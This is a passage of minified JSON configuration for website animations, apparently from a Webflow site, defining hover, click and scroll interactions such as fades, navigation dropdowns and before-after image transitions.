To":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d01","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1422":{"id":"e-1422","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-51","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1423"}},"mediaQueries":["main"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d54","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d54","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1423":{"id":"e-1423","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-52","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1422"}},"mediaQueries":["main"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d54","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d54","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1424":{"id":"e-1424","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-53","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1425"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d55","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d55","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1425":{"id":"e-1425","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-54","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1424"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d55","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d55","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1426":{"id":"e-1426","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-55","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1427"}},"mediaQueries":["main"],"target":{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d89","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d89","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1427":{"id":"e-1427","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-56","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1426"}},"mediaQueries":["main"],"target":{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d89","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d89","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1428":{"id":"e-1428","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-57","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1429"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d8a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d8a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1429":{"id":"e-1429","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-58","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1428"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d8a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d8a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1430":{"id":"e-1430","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-59","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1431"}},"mediaQueries":["main"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1431":{"id":"e-1431","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-60","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1430"}},"mediaQueries":["main"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1432":{"id":"e-1432","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-61","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1433"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1433":{"id":"e-1433","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-62","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1432"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150}},"actionLists":{"a-8":{"id":"a-8","title":"expando__init","actionItemGroups":[{"actionItems":[{"id":"a-8-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"ease","duration":200,"target":{"selector":".question-dropdown-content-wrapper","selectorGuids":["be6bf0e5-1321-5c51-22cd-a1a4318a53af"]},"heightValue":0,"widthUnit":"PX","heightUnit":"px","locked":false}}]}],"useFirstGroupAsInitialState":false,"createdOn":1626823883529},"a-12":{"id":"a-12","title":"fade-from-left","actionItemGroups":[{"actionItems":[{"id":"a-12-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-12-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":200,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":-16,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-12-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}},{"id":"a-12-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-14":{"id":"a-14","title":"fade","actionItemGroups":[{"actionItems":[{"id":"a-14-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-14-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":400,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-14-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-13":{"id":"a-13","title":"fade-from-bottom","actionItemGroups":[{"actionItems":[{"id":"a-13-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-13-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":400,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":null,"yValue":16,"xUnit":"px","yUnit":"px","zUnit":"PX"}}]},{"actionItems":[{"id":"a-13-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":null,"yValue":0,"xUnit":"px","yUnit":"px","zUnit":"PX"}},{"id":"a-13-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-17":{"id":"a-17","title":"resource-featured__hover-in","actionItemGroups":[{"actionItems":[{"id":"a-17-n","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"ease","duration":400,"target":{"useEventTarget":"CHILDREN","selector":".resource-featured__title","selectorGuids":["5b410b20-0138-b9da-5a18-c840961c927d"]},"globalSwatchId":"ae2147ed","rValue":150,"bValue":224,"gValue":94,"aValue":1}},{"id":"a-17-n-3","actionTypeId":"TRANSFORM_SCALE","config":{"delay":0,"easing":"ease","duration":400,"target":{"useEventTarget":"CHILDREN","selector":".resource-featured__image","selectorGuids":["b7825ce3-99c4-eca6-9353-9e7fa7af58fb"]},"xValue":1.02,"yValue":1.02,"locked":true}}]}],"useFirstGroupAsInitialState":false,"createdOn":1628137729721},"a-18":{"id":"a-18","title":"resource-featured__hover-out","actionItemGroups":[{"actionItems":[{"id":"a-18-n","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"ease","duration":400,"target":{"useEventTarget":"CHILDREN","selector":".resource-featured__title","selectorGuids":["5b410b20-0138-b9da-5a18-c840961c927d"]},"globalSwatchId":"a47c2e86","rValue":17,"bValue":38,"gValue":28,"aValue":1}},{"id":"a-18-n-3","actionTypeId":"TRANSFORM_SCALE","config":{"delay":0,"easing":"ease","duration":400,"target":{"useEventTarget":"CHILDREN","selector":".resource-featured__image","selectorGuids":["b7825ce3-99c4-eca6-9353-9e7fa7af58fb"]},"xValue":1,"yValue":1,"locked":true}}]}],"useFirstGroupAsInitialState":false,"createdOn":1628137729721},"a":{"id":"a","title":"before-after__init","actionItemGroups":[{"actionItems":[{"id":"a-n-21","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"","duration":200,"target":{},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-n","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"easeIn","duration":200,"target":{},"globalSwatchId":"9874c58b","rValue":236,"bValue":238,"gValue":237,"aValue":1}},{"id":"a-n-22","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":200,"target":{"selector":".before-after__image","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca"]},"value":0,"unit":""}},{"id":"a-n-27","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":200,"target":{"selector":".before-after__image._1","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca","ba32e39f-94f0-88db-19d2-35101c74688d"]},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-n-4","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-n-5","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"9874c58b","rValue":236,"bValue":238,"gValue":237,"aValue":1}},{"id":"a-n-23","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca"]},"value":0,"unit":""}},{"id":"a-n-28","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image._2","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca","557bb854-b5bb-7b1d-5bbf-4343ea5d9ea3"]},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-n-8","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-n-9","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"9874c58b","rValue":236,"bValue":238,"gValue":237,"aValue":1}},{"id":"a-n-24","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca"]},"value":0,"unit":""}},{"id":"a-n-29","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image._3","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca","3ef1bf48-1f69-cb25-991b-0dc03840e1ad"]},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-n-12","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-n-13","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"9874c58b","rValue":236,"bValue":238,"gValue":237,"aValue":1}},{"id":"a-n-25","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca"]},"value":0,"unit":""}},{"id":"a-n-30","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image._4","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca","1e087786-6bd0-6459-aec3-725ee998d699"]},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-n-16","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-n-17","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"9874c58b","rValue":236,"bValue":238,"gValue":237,"aValue":1}},{"id":"a-n-26","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca"]},"value":0,"unit":""}},{"id":"a-n-31","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image._5","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca","5743b7ad-d20a-9889-0fb5-3ac4a59ff2e7"]},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-n-20","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}}]}],"useFirstGroupAsInitialState":false,"createdOn":1626756758166},"a-23":{"id":"a-23","title":"Nav Open Mobile 4","actionItemGroups":[{"actionItems":[{"id":"a-23-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"heightValue":0,"widthUnit":"PX","heightUnit":"PX","locked":false}}]},{"actionItems":[{"id":"a-23-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"widthUnit":"VW","heightUnit":"AUTO","locked":false}},{"id":"a-23-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1600747660813},"a-22":{"id":"a-22","title":"Nav Dropdown Close 4","actionItemGroups":[{"actionItems":[{"id":"a-22-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":0,"unit":""}},{"id":"a-22-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"yValue":10,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-22-n-3","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-21":{"id":"a-21","title":"Nav Dropdown Open 4","actionItemGroups":[{"actionItems":[{"id":"a-21-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":"flex"}}]},{"actionItems":[{"id":"a-21-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":1,"unit":""}},{"id":"a-21-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-24":{"id":"a-24","title":"Nav Close Mobile 4","actionItemGroups":[{"actionItems":[{"id":"a-24-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"widthUnit":"PX","heightUnit":"AUTO","locked":false}}]},{"actionItems":[{"id":"a-24-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":400,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"heightValue":0,"widthUnit":"VW","heightUnit":"PX","locked":false}},{"id":"a-24-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":0,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600747660813},"a-9":{"id":"a-9","title":"expando__open","actionItemGroups":[{"actionItems":[{"id":"a-9-n-4","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"SIBLINGS","selector":".question-dropdown-content-wrapper","selectorGuids":["be6bf0e5-1321-5c51-22cd-a1a4318a53af"]},"heightValue":0,"widthUnit":"PX","heightUnit":"px","locked":false}}]},{"actionItems":[{"id":"a-9-n","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":true,"id":"6438a99e78553f61b4f6a429|eb7e17be-72e4-fe28-0fec-755504609fca"},"globalSwatchId":"7019ba95","rValue":246,"bValue":255,"gValue":240,"aValue":1}},{"id":"a-9-n-2","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".expando__header-icon","selectorGuids":["20096c73-2e20-625f-4053-c3b0927d6335"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"deg"}},{"id":"a-9-n-3","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":"SIBLINGS","selector":".question-dropdown-content-wrapper","selectorGuids":["be6bf0e5-1321-5c51-22cd-a1a4318a53af"]},"widthUnit":"PX","heightUnit":"AUTO","locked":false}}]}],"useFirstGroupAsInitialState":true,"createdOn":1626823934781},"a-10":{"id":"a-10","title":"expando__close","actionItemGroups":[{"actionItems":[{"id":"a-10-n","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":true,"id":"6438a99e78553f61b4f6a429|eb7e17be-72e4-fe28-0fec-755504609fca"},"globalSwatchId":"","rValue":246,"bValue":255,"gValue":240,"aValue":0}},{"id":"a-10-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".expando__header-icon","selectorGuids":["20096c73-2e20-625f-4053-c3b0927d6335"]},"zValue":0,"xUnit":"DEG","yUnit":"DEG","zUnit":"deg"}},{"id":"a-10-n-4","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":"SIBLINGS","selector":".question-dropdown-content-wrapper","selectorGuids":["be6bf0e5-1321-5c51-22cd-a1a4318a53af"]},"heightValue":0,"widthUnit":"PX","heightUnit":"px","locked":false}}]}],"useFirstGroupAsInitialState":false,"createdOn":1626823934781},"a-26":{"id":"a-26","title":"Clear Nav","continuousParameterGroups":[{"id":"a-26-p","type":"SCROLL_PROGRESS","parameterLabel":"Scroll","continuousActionGroups":[{"keyframe":0,"actionItems":[{"id":"a-26-n","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7ace"},"globalSwatchId":"","rValue":255,"bValue":255,"gValue":255,"aValue":0}},{"id":"a-26-n-3","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".nav-link","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b787"]},"globalSwatchId":"7019ba95","rValue":246,"bValue":255,"gValue":240,"aValue":1}},{"id":"a-26-n-5","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".nav-dropdown-trigger","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b788"]},"globalSwatchId":"7019ba95","rValue":246,"bValue":255,"gValue":240,"aValue":1}},{"id":"a-26-n-7","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b65"},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-26-n-9","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"d35a4152-87bb-cd07-3469-1ca025ae425f"},"value":1,"unit":""}},{"id":"a-26-n-11","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b65"},"globalSwatchId":"ddf85d63","rValue":23,"bValue":72,"gValue":40,"aValue":1}},{"id":"a-26-n-13","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b68"},"globalSwatchId":"","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-26-n-15","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".mt2-nav-dropdown-arrow-white","selectorGuids":["cec5c2ec-8340-f913-7f03-dfe90d0027ed"]},"value":1,"unit":""}}]},{"keyframe":3,"actionItems":[{"id":"a-26-n-2","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7ace"},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-26-n-4","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".nav-link","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b787"]},"globalSwatchId":"ddf85d63","rValue":23,"bValue":72,"gValue":40,"aValue":1}},{"id":"a-26-n-6","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".nav-dropdown-trigger","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b788"]},"globalSwatchId":"ddf85d63","rValue":23,"bValue":72,"gValue":40,"aValue":1}},{"id":"a-26-n-8","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"","du